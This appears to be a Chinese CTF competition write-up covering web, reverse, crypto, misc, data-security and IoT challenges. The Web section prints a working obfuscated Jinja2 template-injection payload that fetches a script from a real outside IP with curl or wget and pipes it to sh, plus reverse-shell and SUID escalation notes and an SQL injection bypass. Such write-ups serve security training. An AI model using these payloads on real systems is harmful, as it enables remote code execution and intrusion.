Web
Rank-l
网上找之前ciscn ccb的poc就能打

1 | phone_number={{url({%set glo='_'+'_'+'globals'+'_'+'_'%}{%set bui='_'+'_'+'builtins'+'_'+'_'%}{%set imp='_'+'_'+'imp'+'ort'+'_'+'_'%}{%set zx='o'+'s'%}{{cycler.next[glo][bui][imp](zx)['pop'+'en']('(curl '+cycler.next[glo][bui]['chr'](45)+'fsSL '+cycler.next[glo][bui]['chr'](45)+'m180 http:'+cycler.next[glo][bui]['chr'](47)+''+cycler.next[glo][bui]['chr'](47)+'8.140.232.67:8084'+cycler.next[glo][bui]['chr'](47)+'slt||wget '+cycler.next[glo][bui]['chr'](45)+'T180 '+cycler.next[glo][bui]['chr'](45)+'q http:'+cycler.next[glo][bui]['chr'](47)+''+cycler.next[glo][bui]['chr'](47)+'8.140.232.67:8084'+cycler.next[glo][bui]['chr'](47)+'slt)|sh')['read']()}})}} |
记得要把-和/用chr饶过一下
flag root读
查suid

公网开vshell把shell弹出来
跟这个博客走一遍suid提权,直接读/flagf149
https://mikokuma.github.io/posts/1ca7db7c/index.html
sqli or not
url编码可以绕过第一个检测
使用$`当作'打绕过第二个

最终payload
1 | GET /?info={{url({"username":"admin$` or 1=1-- ","password":"aa$`"})}} HTTP/1.1 |
REVERSE
BitDance
首先输入任意内容,提示长度错误,因此先进行枚举爆破字符串长度,当字符长度为96时得到不同的输出,因此确定flag字符长度为96位。
然后观察程序输出,默认颜色为绿色,第一行有1个字符为蓝色,后续行每行有一个字符为蓝色。继续观察发现标红的位置为每行中唯一可能变化的值。
后续继续试验发现,输入的字符首先会被转换成二进制序列,然后二进制序列每一行可能变化的位置与输入无关,是程序内的固定逻辑。我们称输入为I,原始序列空间为A(I属于A),经过offset映射后的空间为B,映射变化为T,逆变换为S。则有:
O = S(Rotate(T(I), 1))
程序中给出输出反求输入:
I = S(Rotate(T(O), -1))
执行截图:



脚本如下:
1 | from pwn import * |
Crypto
MartixRSA
1 | import random |
根据题目信息和形式,可以直接看出来是需要去做一个矩阵快速幂+已知p的高位求解
先求解pq,已知高位那就直接coppersmith。
1 | n = 132298777672085547096511087266255066285502135020124093900452138262993155381766816424955849796168059204379325075568094431259877923353664926875986223020472585645919414821322880213299188157427622804140996898685564075484754918339670099806186873974594139182324884620018780943630196754736972805036038798946726414009 |
得知p和q的值之后,我们就可以利用矩阵上的欧拉函数来求解对应的d的值了,矩阵上的phi的求解方法可以在论文上搜到,其实在2024H&NCTF就遇到过类似的题。具体如下:
1 | from gmpy2 import * |
求出d之后,我们再矩阵快速幂算C^d次即可得到flag的各部分
1 | import numpy as np |
将前面三部分转字符后拼接起来即可
1 | from Crypto.Util.number import * |
得到flag
DASCTF{48ccbfd88061d7ff3d5325148ec55d11}
Misc
糟糕的磁盘
题目给我们了几个img镜像
首先,我们将这些文件挂载在disk-drill下

发现有两个文件,我们将其恢复,发现得到了一个key.png和一个secret文件
我们打开key.png来看一看,发现是一张照片
然后我们使用VeraCrypt工具,将我们的secret挂载在加密卷上,使用我们的key.png作为密钥,即可解密

发现我们成功将文件挂载在了H盘上。打开之后得到一个flag.txt文件

打开得到flag
DASCTF{R41D_4ND_D15K_M4573R}
DS
DS1
error log有大量16进制,全部提取出来,并且分析对应的eval代码是文件的上传


两处十六进制分别是一个图片和一个压缩包,压缩包里面有密码
图片是一个盲水印
我们使用WaterMark工具直接一把梭,选择盲水印提取,获得压缩包对应的密码pass:dataPersonPass123987
得到密码后,解压对应的文件夹,可以得到一个csv文件,里面存放着对应的sfz和手机号,我们只需要定位到张三的信息就可以了
得到flag
DASCTF{30601319731003117X_79159498824}
DS2
使用下面代码读取data.pcapng中的userid和data数据:
1 | import pyshark |
读取完之后使用下面验证脚本对每个用户数据进行验证:
1 | import csv |

最后得到data.csv上传到平台即可。
IOT
blink
shift f12字符串里面翻一翻可以找到这么一串字符串

后面接着morse编码的ABCD,提交发现正确rtosandmorseisveryeasyhahhaha
sharkp
打开附件,看到流量文件、bin文件和readme,里面需要一个接口,一个ip地址。先看流量文件分析一下。
最开始,先看的http,发现没什么有用的信息。
翻了一下没看出什么端倪。然后决定去文件里看看有没有什么信息,先通过unsquashfs去提取文件系统。
然后翻了一下文件系统,看到这里有个watch-dog,进去看看
看门狗文件大概就是系统出现问题,看门狗会自动重启,这里可以去找找有没有对应的文件。etc下的文件没找到,但是找到了alphapd文件。

后续又去翻了一下流量文件,特意查看了一下post方法。发现其中
其中setSystemAdmin非常可疑,看到里面的内容后觉得更可疑了。这个AdminID更是可疑。
也翻了一下前面的setConfigUpload,看到里面很多的a,基本确定了这里就是攻击的流量,这里是pwn在打的过程。
我们进入到alphapd里,搜索setSystemAdmin

在这里可以看到利用点,基本可以确定利用的接口就在这里。这里利用字符串拼接,拼出来的结果是:

于是去找了一下telnet的流量,因为是单向流量。所以猜测ip是藏在报文里的

telnet流量里的内容如下:
但是尝试了setSystemAdmin_2.65.87.199,发现不行。
在telnet数据流中发现了一个http的请求,同时这个端口也是8000.比较奇怪,然后打开报文看了一下,这里是一个elf文件。把这串数据写入文件,分析一下其中的逻辑

发现也看不太懂,丢给gpt去看。发现这里有存ip,然后解析了一下。发现161.88.195.115不行。
又猜测是小端序,变成小端序后提交,flag正确。即最后的flag是setSystemAdmin_115.195.88.161

pwn
Vpwn
一个简易的C++VECTOR实现
